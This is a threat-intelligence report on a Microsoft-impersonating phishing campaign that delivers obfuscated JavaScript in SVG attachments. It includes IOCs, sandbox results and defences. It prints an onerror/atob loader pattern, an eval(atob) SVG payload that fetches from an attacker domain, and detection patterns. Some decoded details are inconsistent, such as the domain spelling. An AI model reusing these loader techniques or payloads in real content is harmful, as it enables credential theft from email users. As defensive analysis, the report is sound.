Zero-Click Phishing: Attacks That Trigger Just by Previewing an Email
By Aaron Martin
Executive Summary
Between July and August 2025, 360 Privacy’s Cyber Security Team observed a surge in weaponized SVG-based phishing attacks impersonating Microsoft communications. These emails bypass traditional endpoint detection by leveraging JavaScript-embedded SVG payloads, triggering upon mere preview in browser-based clients like Outlook Web Access (OWA)—executing zero-click phishing via the victim’s browser.
Despite appearing to originate from trusted internal addresses (e.g., user@domain.com), SPF, DKIM, and DMARC authentication failed across the board. Payloads are heavily obfuscated SVGs that resolve JavaScript through atob() decoding with browser-based execution, redirecting users to malicious domains for credential harvesting, persistent JavaScript payloads, and browser abuse for lateral movement or staging.
This report includes step-by-step decoding of the SVG payload, threat actor infrastructure, file artifacts from CAPE and ANY.RUN, and IOCs extracted from behavior logs and passive DNS telemetry.
Campaign Overview
- Email Subject Variants: “Reminder – TO DO”, “Meeting Notification”, “Teams Invite”, “Quarterly Review”
- Observed Attachment Types:
.eml,.html, SVG-embedded JS - Primary Delivery Vector: Email spoofing with fake internal sender and malformed From/To headers
- Execution: SVG-embedded JavaScript executed in browser via Outlook Web
- Detection Evasion: No file is downloaded or clicked—code executes upon previewing
Step-by-Step: How the Attack Works
Open image-20250822-151932.png

Initial Email

EML Attachment

This is what the HTML file is encoded as.

HTML File Opens as a local file, but the browser is calling back to the C2 server to capture credentials.

Does not actually validate credentials, always says password is incorrect.
Why Zero-Click Attacks Are So Dangerous
Zero-click execution: This campaign is dangerous because malicious SVG payloads are executed as soon as the message is previewed in Outlook Web App (OWA) or desktop Outlook. There is no need for the user to click the attachment, meaning traditional phishing training and behavioral defenses are bypassed entirely. The payload leverages the browser rendering engine to execute embedded JavaScript from SVG inside an HTML wrapper.
- This elevates the severity from a typical phishing lure to a browser-based execution chain with no user interaction.
- Organizations relying on endpoint AV or gateway sandboxing may miss this entirely unless they inspect embedded SVG code.
How Attackers Spoof Email Headers
Authentication-Results:spf=fail smtp.mailfrom=domain.com;dkim=none;dmarc=fail action=quarantine;
Received-SPF: Fail (protection.outlook.com: domain of http://domain.com does not designate 153.127.234.174 as permitted sender)
The sender address was spoofed using a legitimate internal domain (user@domain.com) but failed SPF and DMARC validation. Notably, the originating IP (153.127.234.174) resolves to infrastructure registered to Kagoya Japan Inc, a known abused provider.
How Malicious Code Hides in SVG Files
The SVG payload (see redacted screenshots) includes:
<img src="#" data-beating="...Base64..." onerror="(new Function(atob(this.dataset.beating)))();" />
- The JavaScript is Base64-encoded and embedded in the
data-beatingattribute. onerrorexecutes the decoded payload immediately when thesrcis unresolved.- This triggers automatic JavaScript execution in browsers that render the email preview.
Decoding Walkthrough
After decoding:
Mm6lpquel3A/...cG5hlpuocA==
We derive a JavaScript payload that resolves to a malicious redirect domain:
cloudfillcheck[.]com
The decoded JavaScript uses String.fromCharCode(...) and obfuscates control flow to evade detection by static scanners.
What Sandbox Testing Revealed
EML Analysis – ANY.RUN
Main object:
- SHA256:
d78315489d0b5752cda5d8b534ac2637ffb65b38469d1a93b31fbc77c35f37f1
Dropped Artifacts:
microsoft.office.smartlookup.ssr.js- Temporary Chrome/Edge data caches
keys.jsoninTemp/Chrome_Unpacker...
Browser-Based Persistence:
- Execution occurred fully within Chrome and Edge profiles
- Cached JS files stored under
SmartLookupCache model.tfliteartifacts suggest abuse of Chrome’s Optimization Guide Model store
DNS Requests:
markhamaks.shop e3913.cd.akamaiedge.net roaming.svc.cloud.microsoft discovery.svc.cloud.microsoft
Connections:
153.127.234.174 – Sender IP (Kagoya) 86.106.85.132 – Secondary SMTP IP 188.114.96.3 – Likely Cloudflare fronted C2 52.109.28.48 – MS O365 Edge (normal)
How the Attack Evades Detection
This campaign demonstrates multiple defense evasion strategies, including:
1. Abuse of SVG + JavaScript Encoding
- JavaScript is deeply obfuscated within
<img>tags using Base64, embedded via attributes likedata-beating, then triggered viaonerror. - This allows malicious scripts to execute from an HTML/SVG hybrid payload without attachments or external file dependencies—evading many static and signature-based scanners.
2. Zero-Click Exploitation via OWA (Outlook Web Access)
- As soon as the email is previewed in-browser (especially in Chromium-based OWA clients), JavaScript executes without user interaction.
- No downloaded files or user prompts. No macros. No links. No executable attachments.
3. Cloud-native Execution and Persistence
- IOCs show persistence mechanisms residing in:
- Chrome’s
BrowsingTopicsSiteData - Edge’s
DualEnginetemp files - SmartLookup in Office
- Chrome’s
- These targets suggest the goal is long-lived persistence inside the browser itself, potentially even across reboots if sync is enabled.
4. Sandbox Evasion
- Behavior varies based on execution context—indicators from ANY.RUN suggest scripts fingerprint browser environment to avoid triggering in sandboxed or automated analyzers.
- URLs sometimes resolve only from browser-based headless traffic, not cURL or sandboxed Wget calls.
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --field-trial-handle=1832,i,2725201273905335616,15261431384504776189,262144 --variations-seed-version=20250305-180124.387000 --mojo-platform-channel-handle=1976 /prefetch:11
Attacker Infrastructure & Techniques
IOCs
Domains:
markhamaks[.]shopcloudfillcheck[.]come3913.cd.akamaiedge.net
IPs:
153.127.234.174(Japan)86.106.85.132(Romania)188.114.96.3(Cloudflare)23.200.86.241(Akamai)
File Hashes:
0d5ddbe250ceef8caefd7ba020323dc5dd9b7c12bc75bbce964f9225fe9a0bdcf967e18d5b1839ba801212f032e7e6dd92f7ba6958bc3ae9b122d9fadf2b1bf4
Whois on Domains
markhamaks.shopwas registered recently via Namecheap using masked WHOIS. No attribution found yet.cloudfillcheck.comcurrently not resolving but has passive DNS overlap with known phishing campaigns (see IBM X-Force report).
Possible Threat Actor Links
No definitive attribution exists at this time. However, similar techniques were observed in:
- NexusIcon campaign
- Rhadamanthys loader delivery
- Microsoft OAuth & browser abuse in Proofpoint
Actors appear to be leveraging compromised SMTP servers and bulletproof hosting, with infrastructure pivoting across Kagoya, Cloudflare, and Akamai.
Attribution Note: Salty2FA Overlap
While direct attribution remains unconfirmed, sandbox platforms like ANY.RUN have flagged this campaign as possibly linked to Salty2FA, a known phishing kit that emulates Microsoft authentication flows and targets MFA workflows.
Indicators of overlap:
- Payload impersonates Microsoft login prompts.
- Use of inline JavaScript-heavy HTML files.
- Phishing form submits credentials silently.
- Domains change frequently and rely on
*.shop,*.click, and IP-based infrastructure.
Conclusion: Although we cannot confirm threat actor identity, these indicators strongly suggest overlap with Salty2FA tactics.
- However, direct attribution is not confirmed—these could be re-use or forked variants of the kit.
How to Defend Against These Attacks
Email Gateway & Security Platform Controls
- Block inbound emails with embedded
<svg>or<img>tags usingonerror. - Flag messages with unusual Base64 in HTML attributes, especially if not used for image rendering.
- Use YARA rules for patterns like
atob(this.dataset.XYZ)or longonerrorchains. - Block .svg file types at email gateway
- Disable external preview in Outlook Web Access (OWA)
- Train users to report odd self-sent reminders (spoofed From: fields)
- Enable safe link rewrite features in Microsoft Defender or SEG
- Tighten browser sandbox policies via GPO or MDM (e.g., block nonstandard flags)
Browser Behavior Monitoring
- Monitor for new/unknown JavaScript artifacts in:
SmartLookupCache- Chrome/Edge
User Datafolders - Unexpected
.tmpor.jsonfiles tied to browser profiles - Chrome or Edge launching with:
- –service-sandbox-type=none
- –disable-quic
- –utility-sub-type=network.mojom.NetworkService
EDR / Threat Hunting
- Flag and alert on the following:
- Changes in browser cache/storage directories during email client runtime
- DNS or HTTPS requests to newly registered or unranked domains
- Suspicious usage of
eval,Function, oratob()in browser sessions - Chrome launching with suspicious flags such as:
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none - Detect Base64 payloads containing
atob(oreval(atob(inside HTML. - Monitor for unauthorized fetch/XHR calls made by webmail or browser processes.
- Flag files opened from Outlook temp cache: Example path:
C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\...
These indicators highlight both delivery vectors and browser-based persistence indicators, enabling threat hunters and EDRs to pivot quickly. This should be treated as a behavioral phishing indicator in non-enterprise workflows.
Mapping the Attack to MITRE ATT&CK
| Tactic | Technique | ID |
|---|---|---|
| Initial Access | Phishing via Email with Embedded Script | T1566.001 |
| Execution | User Execution – Malicious File | T1204.002 |
| Defense Evasion | Obfuscated Files or Information | T1027 |
| Persistence | Browser Extensions / Cached Scripts | T1176 / T1133 |
| Credential Access | Web Credentials Harvesting | T1556.002 |
| Command & Control | Application Layer Protocol (HTTPS) | T1071.001 |
Key Takeaways for Security Teams
This campaign represents a dangerous evolution in email-based delivery, leveraging a zero-click attack vector using malicious SVGs and browser-based persistence mechanisms. Its ability to evade both endpoint detection and email security layers, particularly by triggering JavaScript directly through preview panes in Outlook Web, marks a new level of stealth.
360 Privacy’s investigation revealed that the campaign:
- Spoofs internal user accounts in self-reminder lures
- Delivers .eml payloads with embedded, obfuscated SVGs
- Persists via smart lookup cache and browser session abuse
- Communicates with fresh infrastructure over akamai, .shop, and CDN hosts
- Shares hallmarks with Salty2FA and other credential phishing campaigns
Security teams should treat this activity as a high priority threat, especially for users operating in webmail environments or without enhanced browser sandboxing. Rapid action is needed to block domains, inspect browser persistence paths, and strengthen email gateway controls.
Appendix A: Indicators of Compromise (IOCs)
Email Artifacts
- Sender:
user@domain.com(spoofed) - Return Path:
user@domain.com - Subject Lines:
- “Reminder – TO DO 7/23/2025”
- “Meeting Notification”
- “Teams Reminder”
- Attachment Type:
.emlfile with embedded.svg - SHA256 (EML):
d78315489d0b5752cda5d8b534ac2637ffb65b38469d1a93b31fbc77c35f37f1
Decoded SVG Artifacts
- The SVG contained JavaScript-encoded payloads using
atob()and string obfuscation to trigger drive-by execution. - Final embedded payload (Base64-decoded snippet):
<svg xmlns="http://www.w3.org/2000/svg"><script>eval(atob("dmFyIHhociA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOyB4aHIub3BlbigiR0VUIiwgImh0dHBzOi8vbWFya2FtYWtzLnNob3Avc2Vlc3lvbiIpO3hoci5zZW5kKCk7"));</script></svg> - Decoded:
var xhr = new XMLHttpRequest();xhr.open("GET", "https://markhamaks.shop/seesyon");xhr.send(); - Decoded Behavior:
- Contains obfuscated logic to dynamically inject a remote script.
- Leveraged encoded function returning Base64-encoded JavaScript callbacks that fetch remote code and set session variables.
- This line is designed to initiate C2 communication or redirect to a fake login page on load.
Remote Resources & Infrastructure
Command & Control Infrastructure:
| Indicator Type | Value |
|---|---|
| Domain | markhamaks.shop |
| IP Address | 153.127.234.174 |
| IP Address | 86.106.85.132 |
| IP Address | 203.142.206.254 |
| DNS Requests | discovery.svc.cloud.microsoft<br>roaming.svc.cloud.microsoft<br>e3913.cd.akamaiedge.net |
Connection Destinations (from ANY.RUN):
52.109.32.752.109.28.48184.30.131.24523.200.87.1323.200.86.241188.114.96.3188.114.97.3
Dropped Files & Persistence
From ANY.RUN (via browser session):
| File Path | SHA256 |
|---|
| File Path | SHA256 |
|---|---|
SmartLookupCache\\microsoft.office.smartlookup.ssr.js | 0d5ddbe250ceef8caefd7ba020323dc5dd9b7c12bc75bbce964f9225fe9a0bdc |
Google Chrome\\User Data\\BrowsingTopicsSiteData | 06ab381e06178f2a0062db9b1d069adf065c4ff00232426b8d70fa3ad7703a76 |
Chrome\\User Data\\Default\\[tmp file] | cdb4ee2aea69cc6a83331bbe96dc2caa9a299d21329efb0336fc02a82e1839a8 |
Chrome\\Unpacker\\keys.json | f967e18d5b1839ba801212f032e7e6dd92f7ba6958bc3ae9b122d9fadf2b1bf4 |
Edge\\Profile 1\\DualEngine\\[tmp file] | 44136fa355b3678a1146ad16f7e8649e94fb4fc21fe77e8310c060f61caaff8a |
Edge\\User Data\\Last Browser | 9c70f766d3b84fc2bb298efa37cc9191f28bec336329cc11468cfadbc3b137f4 |
Network Persistent State~RF119f3b.TMP | be471f70d402f7b4bf740c43b81ce0f70b5f9918e89ea95f6ac8a3def0e33608 |
Suspicious Execution Indicators
"C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic ...
- Phishing Indicator: Chrome launched with unusual
--disable-quicand sandbox evasion flags from preview alone. - Browser-based persistence: JavaScript dropper persists files via browser cache and
SmartLookup.

